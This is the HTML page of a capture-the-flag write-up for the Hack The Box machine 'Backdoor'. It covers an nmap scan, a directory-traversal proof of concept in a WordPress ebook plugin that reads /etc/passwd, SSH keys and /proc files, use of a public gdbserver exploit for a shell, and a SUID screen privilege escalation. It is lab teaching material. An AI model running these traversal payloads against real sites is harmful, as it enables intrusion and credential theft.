

<file: writeups/htb/backdoor.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - Backdoor</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="../../assets/css/main.css" />
		<noscript><link rel="stylesheet" href="../../assets/css/noscript.css" /></noscript>
        <style type="text/css">
            #middle{
			font-family: Liberation Mono;
			font-size: 0.9rem;
			text-align: left;
            padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 50rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
            }
			.img{display: block;
  				margin-left: auto;
  				margin-right: auto;
  				width: 100%;
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			.centerimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
				max-width: 100%;
			}
			code{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
            hr{
                margin-top: 2.5%;
                margin-bottom: 6.0%;
				border-color: gray;
            }
        </style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
                <header id="header">
				<!-- Main -->
					<!-- <div class="content"> -->
                        <div id="middle">
                        <article style="text-align: justify;">
                            <a href="../../index.html"><h2 style="text-align: right; color: gray;">Home</h2></a>
                            <p>
							<h2 class="major">HTB - BACKDOOR</h2>
                            <img src="img/backdoor/logo.png" class="img"/>
							Backdoor has running a web server which contains a plugin, vulnerable to directory traversal; which is used to collect vital information that enables us to identify a service.
                            The identified service which is vulnerable to RCE is used to get a shell. Privilege Escalation is then obtained with the use of a utility running on the machine. <br><br>
							<hr>
							</p>
							<p>
								<h3 style="text-align: left;">Scanning and Enumeration</h3>
								Let's perform an NMAP scan...
                                <pre><code>$ nmap --min-rate=1000 -T4 -p- -sV 10.10.11.125                  
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-30 00:56 WAT
Warning: 10.10.11.125 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.125
Host is up (0.18s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
1337/tcp open  waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 134.99 seconds</code></pre>
We've identified three services running on the machine. An SSH server, a Web server and an unidentified service called "waste". Let's take a look at the web server and see what we can find!<br><br>
                            <h4 style="text-align: left;">Apache httpd 2.4.41 - TCP 80</h4>
                            <img src="img/backdoor/word_press_identification.png" class="centerimage"/>
                            At first glance, at the bottom of the page we can see that the site is a Word-press managed application. We have the file-directory sturcture of a typical Word-press application to be...
                            <pre><code>    [dir] wp-admin
    [dir] wp-includes
    [dir] wp-content	
    index.php
    license.txt
    readme.html
    wp-activate.php
    wp-blog-header.php
    wp-comments-post.php
    wp-config-sample.php
    wp-cron.php
    wp-links-opml.php
    wp-load.php
    wp-login.php
    wp-mail.php
    wp-settings.php
    wp-signup.php
    wp-trackback.php
    xmlrpc.php</code></pre>
                            The "wp-links-opml.php" file is known to contain Word-press version information. Let's visit <code>http://backdoor.htb/wp-links-opml.php</code> to get the Word-press version...
                            <img src="img/backdoor/word_press_confirmation.png" class="centerimage"/>
                            We have <code>WordPress/5.8.1</code> running on the web server. Looking through the internet there seems to be no critical exploitable vuluerability for this Word-press version.<br><br>
                            The wp-content dir is known to contain website themes, plugin files and media uploads. Taking a look at <code>http://backdoor.htb/wp-content/plugins/</code> we have...
                            <img src="img/backdoor/wp-content_plugins_directory.png" class="centerimage"/>
                            We have an ebook-download plugin on the application which is used to download files from the web application. The contents of the plugin are...
                            <img src="img/backdoor/ebook_download_contents.png" class="centerimage"/>
                            In the "readme.txt" file, the ebook version is identified to be <code>version 1.1</code> and this version of ebook-download plugin is vulnerable to Directory Traversal.<br><br>
                            Directory traversal is a web security vulnerability that allows an attacker to read or even write to arbitrary files on the server that is running an application. It exploits insufficient security validation or
                            sanitization of user-supplied file names.<br><br>
                            PoC for this vulnerability is...
                            <pre><code>/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=[file_path]</code></pre>
                            <h3 style="text-align: left;">Ebook-download Plugin Exploitation</h3>
                            Now, that we know how to exploit the ebook plugin, our focus should be on how we can get more suitable information that would enable us  to exploit the attack surfaces we already have access to. Remember from our scan, we have access to an ssh service,
                            web service, and an unidentified service running on port 1337.<br><br>
                            First, let's work on the ssh serivce. Let's see if we can download the <code>id_rsa</code> private key file of a user. But first we need to identify a valid user. Let's download the <code>passwd</code> file first. Use the url...
                            <pre><code>/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd</code></pre>
                            <img src="img/backdoor/passwd_file_details.png" class="centerimage"/>
                            Great, we have a valid user called <code>user</code> on the machine. Now let's download the user's ssh private_key using the <url class=""></url>
                            <pre><code>/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/home/user/.ssh/id_rsa</code></pre>
                            <img src="img/backdoor/id_rsa_result.png" class="centerimage"/>
                            As you can see, we got nothing useful.<br><br>
                            Next let's see if we can identify the service running on port 1337. Using the same PoC let's get the <code>/proc/net/sched_debug</code> file. This file shows us running processes on a machine. After analyzing it's content, there is an interesting process...
                            <img src="img/backdoor/gdbserver_found.png" class="centerimage"/>
                            Let's get the file <code>/proc/net/68218/cmdline</code>. This file can be used to identify the port that the process "68218" is running on...
                            <img src="img/backdoor/port_identified_from_process.png" class="centerimage"/>
                            Great we, know that the port running on the process is 1337, which is a gdbserver. Now let's hit the streets (Google) and see what we can find...LOL<br><br>
                            <h3 style="text-align: left;">Gdbserver Exploitation</h3>
                            <img src="img/backdoor/gdb_exploit_db.png" class="centerimage"/>
                            We have a gdb python exploit on exploit-db with the following usage...
                            <img src="img/backdoor/gdb_python_exploit_usage.png" class="centerimage"/>
                            Set the necessary options and run the exploit. Make sure you have your listener listening...
                            <img src="img/backdoor/Shell_for_user.png" class="centerimage"/>
                            <img src="img/backdoor/happy-dance.gif" class="centerimage"/>
                            Boom...We got a shell boii, get that flag &#128513;<br><br>
                            Type <code>$ /usr/bin/script -qc /bin/bash /dev/null</code> to spawn a proper tty shell.<br><br>
                            <h3 style="text-align: left;">Privilege Escalation</h3>
                            The first thing to check for privilege escalation is the files that contain SUID bit. we have...
                            <img src="img/backdoor/SUID_info.png" class="centerimage"/>
                            It appears the "screen" utility has this bit set. The "screen" utility is a tool that connects a single physical terminal between several shell processes. So bascially you can have separate shell instances running on the same physical terminal.<br><br>
                            To get a root shell run the following commands...
                            <img src="img/backdoor/priv_escalation.png" class="centerimage"/>
                            <img src="img/backdoor/priv_escalation_success.png" class="centerimage"/>
                            SUCCESS, we now have a root shell and can view the root FLAG.
							</p>
                            <p style="text-align: center;">Thank you for reading my writeup 😀 <a href="../../index.html" style="color: #FFA500;">| Home</a></p>
                        </article>
                        </div>
                </header>
					<!-- </div> -->

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
        <script src="../../assets/js/jquery.min.js"></script>
        <script src="../../assets/js/browser.min.js"></script>
        <script src="../../assets/js/breakpoints.min.js"></script>
        <script src="../../assets/js/util.js"></script>
        <script src="../../assets/js/main.js"></script>
	</body>
</html>
</file>


